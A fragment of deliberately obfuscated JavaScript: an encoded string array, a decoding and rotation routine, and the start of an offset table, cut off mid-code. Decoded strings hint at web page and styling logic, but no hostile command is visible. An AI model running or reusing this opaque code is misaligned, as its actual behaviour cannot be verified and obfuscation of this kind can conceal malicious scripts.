di','icb0B3a','BNmTC2u','mcuGEYa','yxrPB24','ysGWlca','Dc1Myw0','Bgv4oIa','thr0t2K','psiJoeq','yxjLyt4','zwjRAxq','icaGy3u','ideWmhy','B25SB2e','CMvUDdS','yw50oWO','oIbJzw4','zgvYBgK','idzmnIa','B2fKihq','zdOGi0q','sgToCuG','icaGzM8','Dg4Iigq','z2uGBw8','Cg9YDge','zw9wALG','C2vUze0','phjLy3q','nKWYnI4','zML4zwq','CMvZDg8','ywjVDfC','C2HLzxq','AxHtCvO','yM94lxm','yxnLq28','zxiIpGO','B3jcB3q','Chv0oMy','icaTD2u','yMXLzca','t1PTuhu','zYbHDwq','icaZmcu','zwn0ihG','AxjLyMe','ifvjjYW','oIa2nNa','icbVCge','lM9NzW','ALfdyNi','mIK7cIa','ztSkica','pJWVyxu','C3nHz2u','oI8VChi','DgfJAdO','De1LC3m','ndK5otK','zZOGDg8','z2v0u2m','icaGyM8','ndGIihy','mtiUoty','BgLTAxq','Dc1MBg8','CMvHzhK','Chv0lxC','ywqGrMK','DgvxAwq','iIb3Awq','Ad0Imtm','lwf1DgG','CNmGkI8','DwvZpsi','CgLUzY0','idaGnha','Cc1Wyxq','DxbKyxq','vgv4Dge','DgHLBYa','BNnPDgK','BwfW','psi5lJu','ignVBg8','oIaZChG','ndi0ide','psiXiI8','ifnHBNm','u2vNB2u','yxrHlwe','BMrvCMW','DhmIpGO','BNqGEWO','Ed0Imca','nJy3wIi','Aw1NihS','BY10Aw0','BNqSicC','yMLKzgu','Bgu9iMq','p3zPyt0','lxbHDxm','Aw1HDgK','zvvj','u1zhihC','mdWVzgK','BhvY','sevXzKi','zw4IigK','pc9ZDMC','oMHVDMu','icaGpgy','yMXVy2S','zg93oIa','ideZChG','yxrL','mJe4msa','yxKTyNq','D3D3lNC','z0jnwuq','Bg9JAZS','rdKGiwK','B3qGEWO','lJi4nJq','tvvlqwO','BwfNzsa','DgfYigK','lMfWChm','y29T','yNbVtue','z2v0twK','iJ4kica','nhb4oWO','C2fNzxm','CgfUoM4','DxrVoWO','t2HpBLO','mtOZntu','uhjLz8o6','pc9HpGO','icaGCg8','DMLLD3a','B3G9iJa','C0TLEhK','DcbPBMK','EMjRA0O','lcaWlca','pwLMCMe','AKPgzxy','oc4ZmZm','DMu7cIa','C2uGEWO','ihbVC2K','zs1PBI0','icfPBxa','ndGZide','Bc1SAw4','odi5ide','zxjMBg8','B3nLiIa','BMrLEe8','ide0ChG','psjYB3u','CYbPBMy','CJOGi0e','B2XHDgK','yxK6ig4','EcaYnha','z2LUlwi','C2nYB2W','z2H0oIa','rgTgt0i','Aw5N','DxjYzw4','rJu2rdK','zxqTzMK','BMq6ihC','y2HLy2S','ndG2nJq','B3i6icm','zgLZywi','zhrOlca','iIb0yxi','lwzPDd0','CMLMoWO','Dc1IDxq','zsiGAwq','Ec1ZAhi','ys10zw0','ig9IAMu','Dxm6idG','ide3lJa','Dg9mB3C','zs1SAw4','DxiGC3q','BgXIyxi','rdHeoeq','lJyZnZe','y2GGEWO','mtfWEdS','Aw5Nu3q','mZKWmJu2uuXXyxLO','B3bHy2K','C2fQzsi','DMLLD0i','BMu7cIa','DMCGD2K','ica8y2W','B24Gzxi','z24TAxq','lxbSyxK','r1v3rxC','wwrbzfi','DgfPBMu','ldaSmcW','icaGy28','A3jywwu','DdOGrMe','pgrPDIa','igXPBMu','ihn0CM8','nJGZidC','Dg9YqwW','odndmca','wgPhB1e','yxiGy28','zunVBM4','jtSkica','ihbYB3y','r3jXD20','BJOGy28','lMzPCMu','mc4XnsK','C3bHy2u','yxK9C3C','mcaHAw0','zsaHAw0','mZDimtu','BNqTvhK','yMPLy3q','Bd0IiZC','idiWChG','oduGmte','Aw4TCMK','ohb4ihi','lxn0yxi','jYWGqxi','yxv0B1i','ocaXns4','zdOGi0u','zxnJyxa','DdOGy28','EcbZB2W','zxrL','mf85mtG','C2v0vgK','BNrLCNa','isbZDge','Ahq6idu','DgvUDca','CM9Yihi','zs1Py28','BI9QC28','icm2otq','mtaUnY4','zw5KoWO','wc1bueK','Dg9WoIa','DdOGmta','zZOGmty','ysaOBwe','BJOGCMu','A21ksNe','zwqGyNK','otK4odm','mJbWEca','zZOGmta','lcaWlJK','zgLVpGO','yxrPBMC','zwy9iG','nI4WodG','B246ihi','ywDLiIa','idiWoWO','pc9NpGO','ms4YndC','yNrUihS','Dwj0Axq','tMjzB04','mc4ZCYa','i21Vzgu','mdaIigG','iIbKyxq','B2XKzxi','A2u9iMm','DgfJAg0','CNvJDg8','BguIpLi','BhK6icC','icaGBgu','z2v0sg8','ns44mJi','B3jTlq','DdOGzge','CdOGmti','BI10B3a','nJGZide','mZy4iIa','idaGmNa','z2H0psi','zYaXlJq','mtGIihy','nuy2mZy','sgDQD1y','nZiIihG','l3n2zYi','BMqIlZ4','uNniqxK','mtaWjtS','EI1PBMq','psjTB2q','y3rFAwq','yNnVBhu','lwv2zw4','B3n4lwy','AxnpCgu','ide2lJy','mJaYnJi','icbJDxi','odeGmty','C3rYB2S','yM9Yzgu','ywrVDZO','rMnjvfy','zw50','mZnmmJm','qKiZice','DxrOihq','iaOGica','B2X1Dgu','idiUodK','ocaXnc4','B206ide','icaGigm','zMLYzxm','zMLSBa','nJK0nYa','BgWGiwK','oIaYmha','Aw9vCMW','FqOGica','yxv0Aeq','C2vYAwy','yxa6idq','y2uTD2K','nNb4oWO','nNb4idi','lY9WCM8','zwjHC2u','igvSzw0','mteUmdi','nJy3sdu','lxr5CgK','ihjVDge','Awq9iM0','i0e1qui','nJm2oci','zhvYyxq','otLimty','zs11C2u','BKHRA2m','C2fNzs0','ihn0EwW','DgGGzxi','yxnZpsi','yxbWswq','CI10Ahu','q2HPBgq','otK5ice','Cgf1C2u','zsGZnJa','CNrHBNq','DxbSAwm','icaGigq','Ad0InYi','BMXPBMu','zeHMvMi','DgLMEs0','lxnJCM8','ufnkDvm','DguIihm','lI48l2q','zgrPBMC','igfSAwC','Es1JB24','tevhEK8','Aw5PDgu','CMfIB3q','ihHTBg4','Dw5KiI8','ywPyDNe','ldKUlJq','zcKGEWO','lxDVCMq','BMuTAgu','u28WtvK','iNDOAxq','AgeIlZ4','ide0lJu','CMnOAxy','yM9KEq','z2v0q28','zYbTzxm','ue9tva','ndq2odm','iIbZDhK','mdK2idK','ide1lJG','CIiGC3q','CMqTyNi','DdOGrxi','uxn3txO','BguTBgK','zgLVlwq','zuLODfO','idy2ChG','mtyUmZG','zwW9iLi','zuXVywq','zwXHDgK','ExfpD0C','icaGBwe','ndC0odm','Bg9Hzd0','ksKPoWO','Dg9U','ChG7cIa','lMPWzW','zunOyxq','BNm9iMG','mcaXms4','AwXLzca','BwvHC3u','CgXHEs0','DhvZlw8','nI43nZa','CMvS','mcK7cIa','ntu3nca','oIaJmda','igjYzwe','nZiIpGO','ywXPEMu','Dhm6ig4','q291BNq','ztOGmti','oIbMBgu','iJeIlZ4','DfTZCMm','Bxm6igm','idiZlJG','zxqTyxy','C2u6ia','idrWEdS','CwzAAgm','Dci+','icaGpgC','zs1OzwK','DxnjBLy','mwyZzgq','BMvJDge','oIa0ChG','BMrPy2e','Dg9YihS','pGOGica','CK1HDhi','AgvHzgu','Dxr0B24','C3bHBIa','yxrYAxG','zZ4kica','msa1lJK','BgvMDa','DgG9iJq','Dw5Klwm','C2XHDgu','vwPfrw8','zMzSAw4','icbaA2u','yNrUoMG','mtq3ndG','Dg9W','vhfnyxO','AgvUDgK','s3LNrgS','nZKXmYa','mtG4xZq','ug93zxi','C3bSAxq','yxv0Aa','CJOGiZa','igHPzgq','CMLNAhq','icaGB3a','C2PzBvq','nYaXmY4','oIaXmda','BMu7iJ4','r2f1C3m','Dd0ImJa','yxvKAw8','lwfYzwe','ica8l3m','AdOGndG','wKvLqMW','zgvJB3i','CZOGoha','yuvsve4','zwrFyxq','ignLBNq','DhrHy2G','vNb1yNa','icnTB2q','Aw5Zzxq','ztOGmty','lw1LC3m','psiXlJu','psjZuKC','AvfmvgK','B2TLlwW','BNqTD2u','zgL2igm','mZa5nIa','ohb4ida','qMzoC04','BNqTzMe','DdOGsw4','DgLTzxm','rvHjEgq','zw0Siei','iZHeoeq','u3rWzuG','zxnWB24','lwnVBNq','zxH0iJ4','zwnRigm','q1zVzfO','odmGmI4','oIbUB3C','m29Kma','mZy0nYa','icbHBMK','zgLVlwK','zY8Ymda','z2v0lxm','BLDPDgG','oumWlJu','C3r5Bgu','Dgv4Da','ntKYtdq','tw9Kzxi','zwzVCM0','Aw1LB3u','yMfJA2u','zhrOpsi','iM1LDge','Eg1xre0','EcaXnha','Aw5JBhu','icaGBwK','z2H0qda','igfSigu','uNbJsLO','zZOGoha','DhrVBJ4','yxbWBgu','j0rnifm','Ahr0Chm','v2LKDgG','CNq7cIa','zM9UDc0','zgLVlxa','CMfUC2y','rujjCMG','lI4U','B3a6ida','Dc5TAw4','Ed0ImIi','icaGic4','icbIywm','EMu6ide','Dg9TksK','CYbLyxm','DgfYlwK','zgL1CZO','y2XPy2S','zs1JB24','zcaQlWO','yMvSpsi','yxrLlxm','igzPBhq','CZOGnha','B2XPzca','khnHzMu','EWOGica','mZmZiIa','ug9PExu','ywrPDxm','mZu1nti','zgf0ys0','ywXPyxm','C2nYAxa','zxnZywC','Aw9Uswq','Aw1WB3i','igzSzxG','DxnLCI0','yxjNzxq','rhLjAei','D2vIx2e','C2HPzNq','zMrTDhq','rw52Awe','CIbUB3i','ndeXnZy','oJOTD2u','zMLUAxq','DxjHDgK','BM9Uzsi','EsaWlJm','lJe2nJC','EhqIigK','zw5KAw4','pLnVCg8','DY15oIa','z05HBwu','z2uTDgK','vLbxCha','CMvSyxq','Bgf5Aw4','DZOGAgK','yxnLigm','B3bLBMu','D2vIoJK','B1jOr1y','zxqTyNu','ywrPBMC','ChGPoWO','vvvRDhe','mf9KxZK','psiZmci','ExvKyxi','l2LMCMe','yxbPs2u','ns45nty','nJGZqZe','kcGOlIS','Bw9gELG','icaGB3y','nI4Ynda','CNnHDgK','icbIB3i','DxrSAw4','CYb7cIa','tKXWv1y','idyUndq','B250zw4','zMXVyxq','AZOGyNi','EwzYyw0','yujOzu8','lJyYnJa','idaUmtu','Cg90lMm','B0rptq','CJOGiZG','iJe3iIa','CM9Y','psiYiIa','tNLVBKW','C2LNBKK','Dxm6idu','igXLzNq','icm2nJy','DKzdEMi','z2v0lwq','AwrNzxq','otuPoWO','icaGAhK','BMuIihG','ywDLlxu','yxrPDMu','DgG6idq','B3jNlZi','iM1Vzgu','Ahq6idi','Dg9Yzsa','Ahq6ide','BgvTzw4','lJGWnte','B0vwzMK','Bg9YoIa','z2v0lwK','DIbJBge','BMS6Ag8','iduUodi','zsjD','oeq7cIa','DZmUB3i','ltuWjsK','idXIDxq','C3zNihC','icaGBgK','idq4ChG','AxndB24','rMLUBey','Agf0iJ4','nJy2otK','iNjVDw4','icaGphi','AxnbDxq','zY1Kyxq','zxjYB3i','yw4+phm','zgvYoIa','lJmWndG','oYi+cIa','psjtB3u','BhvYkdq','u2vSzwm','zxi6igi','mJq3nZC','AgXUD08','mdCWnZi','BMCTyM8','CgrHDgu','zgvYAw4','mtrWEdS','zwXMoIa','AwDUlwK','mNb4oWO','lwfWCgW','mtvdmY4','zenOAwW','Ce96Due','oIaYnha','icbKAxm','zMXLEc0','nJy2nKW','AwrKzw4','DgfYCY8','B3rLCG','y29Kzq','zMLYC3q','CMfYigm','yxv0BW','Bwv0yq','AxrSzsi','C3zNihS','B3v0oWO','BtOGDhi','A0n0Dfq','EtOGmsa','mdSkica','zNm+cIa','mI44otm','igzHzgu','zwCPoYa','nI42nJC','CMvTB3y','zs1Yzw4','Awv3qM8','ideUnsa','qIi+cIa','BguOmsK','z2v0icO','DM8GCge','pgzPBhq','oIb1BMq','AwnHDg8','ie5LDwu','DxjZB3i','vJyUndq','Bgv4oWO','zwzLCNi','DMCGEWO','u3bIzee','zerLDMK','C29Tzq','BgLKihi','BxbjAMq','zu5HBwu','BLn0yxq','C2HYAw4','mtGIihm','lJuIihK','DxqIiaO','ywDLlwW','BgvJDgK','otSkica','AxnmB2e','CIbLCNi','zfnZtge','BNv0zxm','AwX5oIa','y29TCge','CdOGltq','CMrLCJO','AwHgwfC','AciGyxi','yw46BNq','lJmYnJe','BM93','DNnrAfi','Bhv0ztS','z2v0vgK','BgLNBI0','Dgv4Dc0','lxG6igG','lJePoWO','zw50oWO','icaGpc8','DMvYoWO','DMXIsMW','nsaXnY4','ChjLDMK','Dc10Axq','B246igm','wKTiCei','CMfWoIa','r0HZqui','zxbHCMe','ywnRz3i','yw5ZzM8','B3mGzgu','Bs1YAwC','ihSkica','DdOGy2u','BgLUAYi','mxb4ihm','AdSkica','nteXide','yxrLlxq','ChjVAMu','BIiGC3q','lwLUChu','ufL1sNK','iIbWCMu','BgfJzwG','rKHeAwq','CY1JB24','mdaGiwK','CMvMpsi','ntqYmZyWquTiDej5','DenVBg8','Awr0Ad0','C2zVCM0','BeHLAwC','Aw5MAw4','iduWjtS','C2fIBgu','B29Rl2K','DgHLBW','nte0mdG4twjQCwj5','zgvYywi','zM9YBs0','ig9Wywm','A2uTBgK','Dd0IAge','idaGmca','lwXHyMu','Aw5KAwm','ignSyxm','ChGGiwK','ihjLBge','ideZlJm','B2n1CYa','iZLemZK','ihrLEhq','yw5ZjYW','EcaXmNa','DJ4kica','zgL2','lwf1zgK','sKXWB3y','yxbPlwS','igLKpsi','igfIC28','mtqWChG','mduXidu','mhzOoWO','CMvUDca','lwLUC2u','quzyBLK','nJbWEca','icb3Awq','ugPly0i','mtbWEcK','mtCUmdu','mda7cIa','icaGlM0','Dg8Sihm','Dc1JB24','thr3zM0','nZy5nsa','ig1Vzgu','BJ0ICM8','Ac1JAgK','oIaJmZm','idWVC3y','Eev6zuy','AcbPzd0','Dxq6oNa','tdeXlJy','lwzSzxG','B3jToIa','Dxn0Awy','ic8Qieq','yMzIn3a','BNrHy3q','lw9WDgK','Ec13Awq','nJmZmum','idaUndK','lwLJB24','lw5HBwu','zZOGmtq','BNzPyxi','AZOGmdS','zgvUihS','icaGihO','ndy4m1y','icaGANu','CgXHy2u','t0r1ueS','psiJnuy','BNb1Dc0','idaUnJe','A2LQzNy','D2LUzg8','FqOkica','Dw5ZDwi','CIi+cIa','Ahq6idq','iIb2ywW','mJeGmc4','CxD6ugu','psjLzMy','zxmIpJW','zxqTy2W','Bg5Zpsi','icaGihi','ic8+cIa','C2v0q28','DMrpu1G','lJy3iIa','Dc1LEhq','DgfYz2u','BNqTAw0','BNrHAw4','zwXLBwu','idqWChG','igrLzMe','lcbsB2i','mdOWma','nI40ote','lJK2odu','zcbIEsa','psj1C2u','DcG6zgK','ihr5CgK','rtm7cIa','z2v0rge','mcaXnc4','yuL6A20','DgLUz0y','yM90Dg8','y2vZCYa','zgvYlxi','DgG9iJe','DY53mY4','ysiGy2W','zMvYzw4','Bwf0Aw8','oIbTyxG','ifjVyM8','Dc13CMe','l3DLyMG','BMCTzg8','nYaWiIa','zxqTAw0','lJaWmdm','Dg9Y','idKUnZu','zd0I','rJLgqJS','AcbTB2q','ig1HCMC','CMvJDgK','C0j5vge','yxrVCIa','C2HHzg8','z2v0lw0','ide3iIa','AwXKkdi','CM9SBgi','D2f2zwy','Aw5Nlwi','BfrV','zhjVCfm','yxrLlwW','WR9fBIbX','Ad0IDxi','Aw5PDa','zxGTzgK','mc9ZDMC','z2vUige','of80mZu','BwvZihq','CgfKzgK','ideWmda','zdSkica','Bgy6igy','zcb7cIa','icaGiaO','lJGYmJK','Aw5Z','C3rHDhu','zgDLCZS','yxK6igi','teLtv3u','ideYChG','Bw47cIa','zgLZCgW','EciGCMu','zY1KB3q','lxn5C3q','z2v0rwW','BM9YBwe','nYaXns4','mcWGmcW','CgfYzw4','iK0Xms4','Dgv4Dem','zg93lw8','DgvYmf8','AwnVBG','z2LMEq','AwfUqMW','pgeGAhi','mYiGAgu','BwuVy28','y2f0Aw8','t3jPz2K','Aw5RihS','BNqIpGO','BwLUlxC','ihK9iJe','odKGmty','ote2mYa','y29UzMK','BgvMDdO','C3rVCMe','EwvYigG','CI1HDMe','nZK1odqWyLvPrMHQ','nZCGms4','zxqTBg8','CMzSB3C','icbHBgK','zgvjBIa','ChbLCIa','BhrLCNm','v1r6Agq','lwHPzgq','BgLZDgu','icbWB3m','BYbWBge','yxbOAwm','BvrVA2u','B3qTywW','mZmZttm','ztPOB3y','BNnMB3i','ignVDMu','y29U','q3PtBMu','z2vZoJO','ntaWice','igHLAwC','icbMB24','yxnLqxa','idjWEca','zujYyw4','zhjHD1C','zuH0BwW','CJOGiZK','vvPSAfi','mhb4oWO','lxK6ige','vNb0EMm','idi2ChG','oIaXnta','BIbPBwC','ig1HEcG','B3qGyMe','iJqZiIa','mc40CZS','y29UDhi','nJmGmca','Dc1PBNa','Bg93wq','zxnPEMu','yxjNAw4','y29Tl2y','AxnWlwu','ExbPBMC','nJCGmJa','BI1OAwq','igHLCMu','icbSAw4','DhmVBwu','icaWjsW','s2r4D0y','y29TCgW','AwnVBI4','CMDPBI0','zxqTC3q','zvrPBwu','y292zxi','BNrLCJS','Evr5D3O','u29yrfG','oIbUB24','DejLzM8','C3rHCNq','zgvUoWO','uYaTlt4','CfbHDgG','uMPQtfi','y3qXx2q','BM9Uzq','zw50lwK','sNDkzhi','zxiGkIa','BwCGEWO','B24Tzgu','Cg9PBNq','EhqTywW','zw50CZO','Dg9Nz2W','C2vHCMm','mJKGns4','BNqGBM8','CgnHDe4','yxbWBgK','ih0kcIa','qu9rwxy','DgfJAa','otq3idC','tgLZDa','CM06ihm','zxG6ide','C2vQCY8','zwn0zwq','zgf0yq','y2zRtMS','icaGzMK','yLrxzxq','y3jVC3m','AwDODdS','pgLTzYa','zwn0lwy','zYi+cIa','mKm3lJa','icb6lwK','Dg9Yzq','C2v0Dxa','q29UDgu','zt0IzgK','BIbJBge','m0m0lJu','BIbZDMC','l2fZC2u','B2DSzwe','Cgf0Aca','ihDVCMq','otK5osa','DLrgsha','y3vYCMu','ywjVDf8','Axr5oIa','yxzLzM8','zw50iJ4','y2L0EtO','Dgu7cIa','z2LUoIa','BMCGy28','BMC6idi','zMrXsw4','oIaYmtq','ChLwzKC','AhjPBMS','CdOGmdS','rML4iI8','icbVDxq','B3r0B20','y2TNCM8','DYaWlJi','z2v0psi','ms4WmJi','yNjLywS','ideWmgq','zMXLEa','qxbW','Dw5KiIa','zuvSzw0','Dc1ZDhK','icaGDhi','AhfyAvm','DhjHBNm','Chv0ihS','zxiTCMe','y3rjza','DhK6ida','Ahq7cIa','vhDxtKS','zwnRlwm','zM9YBwe','zsGXlJa','y2XVC2u','icaGyMe','igP1C3q','Aw9UoIa','z2vZ','icaG','quL6yvm','mtiUmJG','zwqGiwK','ideWChG','Bg9UzW','nta5mJu','lwrVDhm','BIbLBca','yxK6igK','zu9Uvxm','ihbVAw4','zhvSA3u','mhb4ice','icaGigy','DgfYlwi','B3iSigK','kdiWChG','DfLREeW','renmsfq','Ec1OzwK','lwrVDci','zZOGy3i','zKr0uuC','t0DMu1y','zxi7cIa','Df9Py28','CMfUC2W','Cg9W','BfrVqM8','tMfTzq','DM1NCfy','iNnOyxa','Cu51Cvy','icb0CMe','zYb1Cca','idaGmc4','tNj4sNe','zgP1BNq','BgvUz3q','icaGigC','iIbHBhq','z2v0lwG','mcaXnYa','idaUmxm','icaGihq','lxjPz2G','l3D3DY4','CMvZDwW','B25LoWO','Bwv0Agu','uLbYrxe','CdOGmty','twfqyK4','ihrYyw4','u2nYB2W','CMvWBge','v2nIzeC','DgG6idG','DgG9iJm','iIbPzd0','nY40ody','zxbvD20','ksb7cIa','ueLUyxa','zxqTDhK','psjUB24','zgLUzW','DdOGnta','zw50CYa','CJOGCg8','Dc1JBg8','BMuGiwK','lcbJyw4','zxiTzxy','B2TPzq','ywrKAw4','DgLHBgK','Aw5Ly2e','oIaWoWO','CfPJwg4','DhmVyM8','DhmVD2u','zxqTy28','Aw86','Dgu/pc8','AxnxywK','C3rVCfa','iM1HDhi','zg90CYa','Bwf4kde','txnzzvi','DgvYoWO','zZOGmca','y3rPB24','y2f0y2G','nJCGmJm','A2rwC3a','CvLKzwC','Dg9vvem','lWOGica','iMrPC3a','Dc1Tzxm','ihnYyZ0','i0y1rJu','icbIB3q','C3bHBJ4','oMrPC2e','zgDLDc0','AxrLoWO','y3jLyxq','z24TC2u','AwDODdO','ideWmcu','ANnVBG','Dc1ZDge','Aw4GEWO','C3rHDgu','B3vZtwu','zw8UywK','uvPJtxK','AweTBge','DhvZigq','Bwf4lxC','lJy2n1y','CYiGAwq','zM9Yige','Aw5Qzwm','Aw5LCIa','zsGWlJG','kdqWmYK','ywXLpte','zw50zxi','Dg9Wlxi','C2L0Aw8','AdOGmJy','BguGEWO','lJmZmZy','nZCGnY4','AxnWBge','rvrJweG','kJ0IzMK','zgrLBJS','Dg9mB2m','BNq6igm','ExbLtwG','idaGnI4','oemXnI4','icaGig8','nJG5ndC','icb9cGO','icaGphm','CZ0IAhq','mtaWmcy','Ahq9iJe','Aw5Llwi','yw4+pc8','Aw1N','y2fSzsa','zM9JDxm','iMH0Dha','igj5ieO','icaGzMW','ywrVD18','EtOGzMW','mduYoum','DMvYihS','igzPBgW','CMnLqwW','oeq4rdG','n0y1nKq','ncaYnci','Ag9Szgu','yxK6igy','zs1ZExm','sfDTBue','y29UDgu','A2nVA1u','Ewv6vhm','CMvTzw4','zwzyBe8','idbdos4','B2rLpsi','zxjHyM8','Bevxvvy','CNG9iJG','B3zLCMy','oIa4ChG','iM5VBMu','zxG6idi','qNLjza','BMTuBfy','DhrWCZO','yw5RvKW','igjVDhq','mciGAgu','idyWjsW','Dgz1Bu0','AxnozxC','yxbW','B24TzMK','BNruAw0','icaGigi','oIaWice','odKZnYa','ign1CNm','lwrHDgu','B3v0','DxjZ','DMCIpGO','zxqTBwu','CNG9iJC','EdSkica','oI8VzM8','icaUBw8','oIaXoWO','lxnOywq','CM9Yiha','AwDODd0','Dg9YzuW','C3mYp2y','qvv1Dwe','icaGD28','lxrPBwu','ndm1nZi','zwfZztS','zxHWAxi','DdOGrMK','zMXVDZO','yxrO','mZu3mIK','ntaWmsa','q2fVB0u','Bg93oIa','mZCGmtG','yxn0oWO','B3C6ida','BNqGiwK','ntSkica','Chv0','lwLK','mJe3lca','nZCXidm','ouu5rtK','nJqZnIa','ntC0idK','wsGTmxa','BxaTBwu','yw5ZBge','BwvZC2e','BNvLDM8','ywDLq28','zgLUzZO','zsiGDge','icaGidm','ywjZ','ywX1zxm','Dc13Aw4','DNzAvvq','y2XHC3m','CYbVD24','AxzLoWO','C2HVD0u','z2v0lwe','BwfYz2K','vJe2lJy','Bgf0zvK','mc42mJi','y2uXmZu','AgvPz2G','icaGqgS','ideUmZS','mdK2qZe','psiJn0y','DhmUz28','owvHytq','rhDpDMG','AhjLzIO','mtCIihy','mIiGCMu','z2LUz1m','CMfWoWO','yMfZzvu','Bg93','C2vUzgu','rwvAzKi','zgrLBIa','DgfYDdS','DwnOoWO','C3vWCg8','B3j0yw4','nJDwnI4','D2LKDgG','mtuPoWO','Ad0Imty','ica8Cge','CM9Yihm','pc9HpG','ndaWoWO','Aw50zxi','u3rHDgu','DgLTzsi','CM9Yigm','z2uTyM8','ouzfoWO','nZLdms4','wsGTnNa','Aw5RoMG','idaUntS','Chv2u0W','Dw5Kl3a','zwXHEtO','BNqTC2K','msK7cIa','Dg8GBg8','yxrLihS','B3C7cIa','z2vdB24','nI4Xmdu','sLbQzwi','AxrPB24','B2XVCJO','Bgf5lwi','r2noEwK','DY5NC3q','uhP0D0C','sKfsCxO','l2j1Dhq','BNq7cIa','ig1PC3m','DhrWoI8','yxjPys0','DKv5wvi','mcaXmYa','zg90','DgeTyxa','n0mZlJu','Aw4TAgu','wMjqru8','Cd0ICM8','lxrLEhq','z2v0uMu','zxiIpJW','zwX6z3m','DuTWzNO','ChjLy28','CMrLCI0','zxG7cIa','DgLTzxu','CM9Rzs0','C0XtCMq','ywrKrxy','zw47cIa','lwHLAwC','x2jSyw4','zxi6ig4','iJq0iIa','ignVBNy','nsaHAw0','AgfZqxq','v2noAM0','idG2lca','idaUm3m','DgvYice','y2HHCKe','yxvSDa','zMXLEdS','ndu1qZe','D0jVEd0','B24GEWO','CM06ihq','ntC0qZC','mdqGmtu','wKTRrLi','BgLUAW','mcWXmda','y2fSzsG','Dg9tDhi','icaGiha','y29UC3q','CMvIyxm','lxnLCMK','igvHC2u','t3j5zKC','BMCTzge','Bg9HzgK','oteGmtC','ncaXmYK','icbQDxm','rJC7cIa','B3qIpGO','l2rPDJ4','igfSDd0','Aw9U','A2v5zg8','icmWmda','BNrZlMC','B3GTC2G','zf9JB24','CMrbBha','icbVDMu','lcb2Awu','nc4XmZq','CgLZlMm','Chv0lwm','ywS6igi','zs10Aw0','CK1LC3m','Dg9eyxq','DgeTyxu','DerHEq','AufrqLO','zs13Awq','icaGigW','BMrLEdO','BNrLCIa','Bg93zwq','B3jKlxC','z2vcDwm','DgLTzs0','BNrszwm','igf0Dhi','CJOGmxa','y0nkuMe','mcuGEWO','Aw5WDxq','mY4ZmZm','DgLVBJO','zwfZzsW','zxqTzM8'];_0x8c90=function(){return _0x4ef73c;};return _0x8c90();}(function(_0x589934,_0xa15526){const _0x1ca4f8={_0x5c0898:0x68a,_0x477a01:0xd48,_0x33c999:0xaa4,_0x581aff:0x575,_0x37e2c7:0x544,_0x4281a8:0x46d,_0x1eeaa2:0x116f,_0x381586:0xc1c,_0x54fa21:0x7ab,_0x2f773a:0x9e0,_0x4dc63f:0xb1d,_0x5c79ec:0x334,_0x8153a4:0x32f,_0x1cca3b:0x151,_0x543738:0x608,_0x4608fd:0x60f,_0xbde11:0x851};function _0x5e89b5(_0x1cd951,_0x1ed91e,_0x3f8b25,_0x5530f7){return _0x53d5(_0x5530f7- -0x45,_0x1cd951);}const _0x17e107=_0x589934();function _0x518700(_0x514439,_0x4b332c,_0xcf105b,_0x35775f){return _0x53d5(_0x35775f-0x3de,_0x4b332c);}while(!![]){try{const _0x5f4e6b=parseInt(_0x5e89b5(_0x1ca4f8._0x5c0898,_0x1ca4f8._0x477a01,_0x1ca4f8._0x33c999,0xaa7))/(0x2f*0xd2+-0xe21+0x61b*-0x4)+-parseInt(_0x5e89b5(_0x1ca4f8._0x581aff,0x2b,_0x1ca4f8._0x37e2c7,_0x1ca4f8._0x4281a8))/(-0x61*0x3b+0x225a+-0xbfd)+parseInt(_0x518700(0x11b9,_0x1ca4f8._0x1eeaa2,_0x1ca4f8._0x381586,0xfa5))/(0xf3e*-0x1+-0x1aaf+0x2c*0xf4)*(-parseInt(_0x518700(0x47e,0xa89,0x68d,_0x1ca4f8._0x54fa21))/(-0x3a*0x7f+0x1394+0x936))+-parseInt(_0x518700(0x8cf,_0x1ca4f8._0x2f773a,0x81f,_0x1ca4f8._0x4dc63f))/(0x17ee+0xde+-0x18c7)+-parseInt(_0x5e89b5(_0x1ca4f8._0x5c79ec,0x315,0xbc0,0x7ce))/(0xaa4+0x179+-0xc17)+parseInt(_0x5e89b5(-_0x1ca4f8._0x8153a4,-0x9c,0x307,_0x1ca4f8._0x1cca3b))/(0xe3*-0x2+-0x169c+-0x823*-0x3)+-parseInt(_0x518700(_0x1ca4f8._0x543738,_0x1ca4f8._0x4608fd,_0x1ca4f8._0xbde11,0xb27))/(-0x1e1a+0x1200+0xc22);if(_0x5f4e6b===_0xa15526)break;else _0x17e107['push'](_0x17e107['shift']());}catch(_0x317aa5){_0x17e107['push'](_0x17e107['shift']());}}}(_0x8c90,-0x108d7*0x5+-0x1286f+-0x35*-0x32d2),(function(){const _0x2f2d11={_0x225689:0x873,_0x423581:0x311,_0xd724da:0x137,_0x1ea8dc:0x2c8,_0x268c7e:0x476,_0x2ed3ea:0x464,_0x738e83:0x2ad,_0x19e586:0x440,_0x3d29b3:0x77c,_0x8424d1:0xc7d,_0x3c52e1:0x127,_0x19bcda:0x13f,_0x3a7a14:0x441,_0x4963a8:0x4dc,_0x18362b:0x7be,_0x3dc98c:0x3a4,_0x13d34d:0x3a4,_0x467a76:0x59e,_0x2b1a35:0x2b2,_0x42e6fa:0x24f,_0x203c61:0x209,_0xd4816f:0x18a,_0x1e3df0:0x96a,_0x471bbb:0x894,_0x175d22:0x8c6,_0x3dbb8e:0x5e1,_0x5a5f47:0x79b,_0x26759c:0x2f1,_0x3ceb83:0x6f0,_0x5705fe:0xb9a,_0x523f8a:0x693,_0x27f731:0x449,_0x4a8ae9:0xaeb,_0x2606ab:0xacd,_0x5a1e52:0x92c,_0x560b1a:0x111,_0x1e6a56:0x2d8,_0x51d7f2:0x16f,_0x515425:0x6a7,_0x227b1b:0x8fc,_0x99ac63:0x24b,_0x397f8a:0x111,_0x4d1871:0x5,_0xca6e41:0xd53,_0x347c6e:0x8ec,_0x3a702a:0xbe6,_0x58101a:0x953,_0x2ae970:0x734,_0x534603:0x8de,_0x2a3232:0xb1,_0x2db703:0x3ff,_0x3d2bb4:0xdcf,_0x5c1aff:0xba6,_0x4a786e:0xa20,_0x1dcce1:0xa51,_0x3e7577:0xac0,_0x462949:0x6d2,_0xbae2c2:0xf97,_0x17498e:0xf05,_0x3ec0d0:0xf2e,_0x29f5ef:0x8a8,_0x3334e1:0x66d,_0x445e42:0xead,_0x71a3ba:0xe1f,_0xc9f6c5:0x5a9,_0x486857:0x3b0,_0x30d10c:0x1c,_0x379323:0x300,_0x273354:0x8e9,_0x136fbe:0x492,_0x72229a:0xd3e,_0x125c5c:0x4ba,_0x503752:0x34f,_0x3190fa:0x91a,_0xc6314c:0x40d,_0x953f80:0x72c,_0x51e0